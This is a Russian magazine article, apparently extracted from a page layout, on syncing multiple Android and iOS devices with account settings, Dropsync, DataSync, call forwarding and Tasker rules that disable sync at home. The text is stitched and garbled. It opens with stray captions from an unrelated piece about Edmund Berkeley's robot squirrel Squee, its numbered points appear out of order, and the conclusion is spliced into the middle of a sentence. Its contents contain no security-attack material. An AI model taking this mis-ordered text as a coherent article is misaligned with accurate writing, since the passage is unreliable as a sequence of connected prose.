

«Электронная зверушка» — так в журнале Radio-Electronics была представлена Squee

Сегодня, спустя более чем полвека, Squee бодра и работоспособна



**INFO**

Робот-белка Squee был создан командой Эдмунда Беркли в единственном экземпляре. В конце семидесятых Беркли подарил Squee



[Архив трудов](http://goo.gl/j7Q7Qn) Эдмунда Беркли в библиотеке университета Миннесоты

[Подборка книг](http://goo.gl/ExjxE3) Беркли на Amazon

[Сайт ACM](http://acm.org) (Ассоциации вычислительной техники)



Рукописи не горят. Но их может подпортить время и влажность: найденный экземпляр «Конструкции живущих роботов»



Мир «живых» роботов по версии Беркли. Предусмотрено все, от «родильной фабрики» до магазинов



В последнее время стоимость мобильных устройств стала настолько низкой, а их разнообразие настолько большим, что у многих теперь не одно или два, а множество устройств самого разного класса, начиная от простеньких смартфонов и умных часов за 50 долларов и заканчивая мощными планшетами. Все это очень круто, и это то будущее, которого многие ждали, однако синхронизировать работу такого количества гаджетов порой бывает непросто.

#### БОЛЬШЕ ДЕВАЙСОВ, ХОРОШИХ И РАЗНЫХ

Представь, что у тебя есть два Android-смартфона, один планшет на том же Android и iPhone, который ты используешь время от времени. Первые два смарта — твои рабочие лошадки: один из них — большой и мощный фаблет, который удобно юзать в машине, второй — достаточно простой аппарат поменьше, который легко помещается в карман шортов и сопровождает тебя, когда ты на своих двоих. Планшет большую часть времени находится дома, и ты используешь его для чтения книг, интернета и перемещения фигурок в игре Hitman Go.

Реальное положение вещей, конечно же, может быть другим, но это достаточно типичная картина для техногика, и она идеально подходит для иллюстрации всех тех проблем, с которыми сталкивается владелец множества гаджетов. О каких проблемах я говорю? О диком перезвоне всех твоих гаджетов каждый раз, когда приходит сообщение по электронной почте; о пропущенных вызовах, когда звонок идет на тот девайс, который ты оставил дома; о необходимости вставать с мягкого дивана, когда ты получаешь СМС, лежа с планшетом на мягком диване (да ладно, все мы лентяи); о необходимости проходить игру на том девайсе, на котором ты начал в нее играть; о высаженной батарейке оставленного дома гаджета (ведь он продолжает пробуждаться от каждого письма или сообщения); о проблеме синхронизации контактов Google с iPhone. Я мог бы продолжать, но этого должно быть достаточно, чтобы пояснить, зачем вообще я написал эту статью. Не обещаю, что после ее прочтения ты сможешь исправить все эти проблемы разом, но многие из них будут решены.

#### ПРОБЛЕМА СИНХРОНИЗАЦИИ

Google и Apple сделали все, чтобы избавить нас от необходимости запоминать десятки паролей и вручную настраивать синхронизацию каждого отдельно взятого приложения. Ты просто включаешь гаджет, один раз вбиваешь данные своего аккаунта — и вуаля, все работает, письма приходят, сообщения отправляются, календарь напоминает о событиях. Сколько бы устройств к своему аккаунту ты ни подключил, все они будут автоматически синхронизированы с облаком. Казалось бы, что еще нужно?

Ну, во-первых, не все устройства должны быть полностью синхронизированы с облачными сервисами Google, Apple и других компаний. Например, на планшете я предпочитаю полностью отключать любые виды синхронизации. В Android это можно сделать в меню «Настройки -> Аккаунты -> Сервис -> Аккаунт», в iOS — «Настройки -> Основные -> Обновление контента», а далее отключить нужные приложения (также можно полностью отключить синхронизацию с сервисами Apple в «Настройки -> Почта, адреса, календари -> Push»). Синхронизацию приложений или Chrome, конечно, можно оставить, но такие вещи, как Gmail или «Контакты», на планшете не особо и нужны. В конце концов, почту можно проверить и вручную тогда, когда это будет удобно.

В-четвертых, синхронизация не работает в отношении настроек приложений. В большинстве случаев это не имеет никакого значения, так как мобильный софт в массе своей — это клиенты разного рода веб-сервисов, а те, что работают обособленно, обычно никаких настроек и не требуют. Однако есть целый класс программ, пользоваться которыми на разных устройствах без синхронизации настроек — одно мучение. Это не только игры, но и, например, бук-ридеры, софт для разработки приложений, приложения, привязанные к номеру телефона (привет, WhatsApp!), да и просто сложный софт с множеством настроек.

Во-вторых, не все твои гаджеты необходимо синхронизировать всегда. Это проблема того самого перезвона и расхода аккумулятора, когда синхронизация происходит даже в том случае, если она не нужна (например, когда ты дома и, следовательно, оба твоих смартфона тоже). В этом случае можно либо отключать синхронизацию на одном из устройств вручную, либо настроить хитрую схему автоматического включения/выключения синхронизации и других нужных функций, о чем я расскажу в следующем разделе.

В-третьих, механизмы синхронизации Google и Apple никак не пересекаются. То есть, например, ты не получишь автоматическую синхронизацию контактов из аккаунта Google на iOS, а сервисы Apple не будут привязаны к Android-смартфону. На iPhone эту проблему довольно легко обойти, либо установив приложения Google (Gmail, Календарь, Google+), либо просто добавив привязку к аккаунту Google через настройки:

- 1. «Настройки -> Почта, адреса, календари -> Добавить учетную запись».
- 2. Выбираем Google и в открывшемся окне проходим стандартную веб-аутентификацию.
- 3. Выбираем сервисы, которые хотим синхронизировать: контакты, почта, календари, заметки.

Метод простой и удобный, а главное — работает в обе стороны. По сути, центральным местом хранения контактов будет Google, а iCloud станет вспомогательным.

Что касается фоток и файлов, то здесь проще всего воспользоваться Google+ или Carusel от Dropbox. Они отлично справляются с синхронизацией фотографий, а обычные файлы можно при необходимости перемещать с помощью все того же Dropbox или любого другого аналога.

Однако здесь есть одна очень интересная деталь. Дело в том, что обычный Dropbox для обеих платформ сильно отличается от десктопного клиента и представляет собой просто навороченный просмотрщик веб-диска без функции автоматической синхронизации. В Android эта проблема довольно легко обходится с помощью замечательного

Работу с несколькими устройствами разных классов вполне можно сделать удобной, и это отличный способ получить самое лучшее из нескольких миров. Конечно, Android в очередной раз оказывается гораздо гибче техники Apple, но справедливости ради стоит сказать, что Apple не навязывает только лишь свои сервисы и iPhone вполне комфортно живет привязанным к Google. Лучше, конечно, быть не привязанным ни к кому, но это совсем другая история. **ЭС** 

приложения Dropsync, которое позволяет проводить выборочную двухстороннюю синхронизацию каталогов по расписанию либо мгновенно — ровно так, как это делает десктопный Dropbox. В iOS таких приложений не может существовать из-за технических ограничений, наложенных компанией на сторонние приложения. Поэтому придется либо самостоятельно перетаскивать нужные файлики в Dropbox, либо делать джейлбрейк и выполнять двухстороннюю синхронизацию с помощью iFile, но только вручную, без возможности мгновенной синхронизации.

Ни одна мобильная операционка «большой тройки» не умеет выполнять



синхронизацию настроек между несколькими устройствами. И это абсолютно правильно, так как каждое устройство имеет свои особенности и те настройки, которые работают на планшете, вряд ли подойдут умным часам. Однако в случае с Android мы можем обойти эту проблему с помощью сторонних

приложений. Есть как минимум три приложения, позволяющих такое организовать: Titanium Backup, Helium и DataSync. По своему опыту могу сказать, что корректно работает только последний, к тому же он бесплатный.

Итак, устанавливаем DataSync на оба (три, четыре, сорок пять) устройства, соглашаемся дать ему права root (а куда же без них). Оказавшись на главном экране одного из устройств, нажимаем + и выбираем те приложения, данные которых должны быть синхронизированы, и нажимаем на значок дискеты внизу экрана. Так мы получим так называемый список синхронизации. Чтобы отправить данные этих приложений на другое устройство (или же наоборот), нажимаем две стрелки вверху экрана, выбираем устройство, направление синхронизации и ждем все очень просто. Синхронизация выполняется через локальную сеть, но возможен и вариант импорта/экспорта настроек в облако Google Drive или Dropbox. Само собой, синхронизация Android -> iOS невозможна.

#### ПРОБЛЕМА МЕСТОПОЛОЖЕНИЯ

С синхронизацией вроде разобрались. Переходим к более хардкорным вещам, а именно — адаптивной подстройке устройств друг под друга. Напомню, наша задача — избавиться от адского перезвона устройств, когда все они находятся дома, а также настроить переадресацию вызовов, чтобы не пропустить звонок. Вторая задача решается очень просто либо через сайт оператора (хорошая идея — настроить переадресацию по схеме «Если абонент не берет трубку в течение десяти секунд»), либо в настройках смартфона (Телефон -> Меню -> Настройки -> Вызовы -> Переадресация вызова). На этом этапе, кстати, следует сразу выбрать «основное устройство с основной симкой»: во-первых, с него будет вестись переадресация, а во-вторых, именно оно будет рабочим девайсом дома, тогда как все остальные устройства будут отключать любые виды синхронизации в автоматическом режиме.

Чтобы настроить такое автоматическое отключение, нам понадобится Tasker. Его следует установить на все «вспомогательные» устройства. Далее запускаем Tasker, нажимаем +, затем «Состояние -> Сеть -> Подключено к Wi-Fi-сети», вбиваем SSID и нажимаем кнопку «Назад», после в выпавшем меню нажимаем «Новая задача», указываем имя (пусть будет Sync Off), нажимаем +, дальше «Сеть -> Автосинхронизация -> Установка -> Выключить», нажимаем два раза «Назад».

Такая настройка позволит устройствам автоматически отключать синхронизацию с Google и другими сервисами тогда, когда они подключены к сети с указанным SSID (это должна быть наша домашняя сеть). В итоге вся схема будет выглядеть следующим образом:

- основное устройство всегда будет синхронизироваться с веб-сервисами;
- когда ты дома, остальные устройства будут отключать синхронизацию и не надоедать своими уведомлениями;
- если ты вне дома не с «основным» устройством, оно будет включать синхронизацию и ты сможешь получать звонки на основную симку благодаря переадресации.

Хорошей идеей может стать включение режима полета вместо отключения синхронизации, но начиная с версии 4.2 Android не позволяет это делать сторонним приложениям (в нашем случае Tasker'у), поэтому придется получать root, ставить Tasker-плагин под названием Secure Settings, активировать в нем модуль System+, а затем вызывать его через Tasker («Плагин -> Secure Settings -> System+ Actions -> Airplane Mode»). В общем и целом — не стоит овчинка выделки.









#### ВЫВОДЫ

**INFO**

Экспортировать контакты Google можно, используя официальный сайт: «contacts.google.com -> Еще -> Вернуться к старой версии -> Еще -> Экспорт».

